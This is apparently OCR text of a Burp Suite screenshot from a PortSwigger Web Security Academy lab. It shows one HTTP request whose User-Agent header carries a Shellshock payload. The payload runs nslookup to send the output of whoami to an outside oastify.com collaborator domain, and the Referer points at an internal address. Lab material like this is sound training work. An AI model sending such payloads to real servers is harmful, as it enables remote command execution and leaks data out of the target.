 Request
Pretty Raw Hex Hackvertor
\n
1 GET /product?productId=1 HTTP/1.1
2 Host: 0ab5008204667e86c04e96cd00020000.web-security-academy.net
3 Cookie: session=sK6DsF8AEqnwZ3WapwfS8HMhJWml9F3q
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).iwiostgu5po8wq37d711s0yzvq1lpa.oastify.com
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.X:8080
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close